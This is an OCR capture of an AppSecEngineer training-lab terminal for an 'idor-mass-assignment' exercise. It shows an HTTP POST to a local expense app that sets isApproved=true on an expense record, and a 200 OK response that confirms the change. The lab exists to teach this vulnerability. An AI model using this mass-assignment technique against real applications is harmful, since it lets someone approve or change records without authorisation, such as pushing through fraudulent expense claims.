 Brave File Edit View History Bookmarks People Tab Window Help Options Remote Control Drawing tools 100% Thu 9:32 PM
root — AppSecEngineer root — AppSecEngineer
xdnt2t7hfavdw9uaos89x.appsecengineer.training/#/root 3
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now ... Other Bookmarks
File Edit Selection View Go Terminal Help
>_ Terminal 0
root@bti-xdnt2t7hfavdw9uaos89x:~/idor-mass-assignment# http POST http://localhost:5000/expenses/update_expense/5ace11e4b10d64111c00adb3/ Authorization:$TOK amou
nt=30 merchant="Gunrock CafÃ©" name="Dinner at Airport Food Court" isApproved=true
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Connection: keep-alive
Content-Length: 272
Content-Type: application/json; charset=utf-8
Date: Thu, 20 May 2021 16:01:37 GMT
ETag: W/"110-kIJdJopHtO+cTofrxxZnlEDi4Ko"
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Content-Type-Options: nosniff
X-DNS-Prefetch-Control: off
X-Download-Options: noopen
X-Frame-Options: DENY
X-XSS-Protection: 1; mode=block
{
"__v": 0,
"_id": "5ace11e4b10d64111c00adb3",
"amount": 30,
"files": [],
"isApproved": true,
"merchant": "Gunrock CafÃ©",
"name": "Dinner at Airport Food Court",
"project": "5ace0e85b10d64111c00adb1",
"reason": "Travel to Sacramento for Project Vulcan",
"user": "5ace0a57b10d64111c00adad"
}
root@bti-xdnt2t7hfavdw9uaos89x:~/idor-mass-assignment#
0 0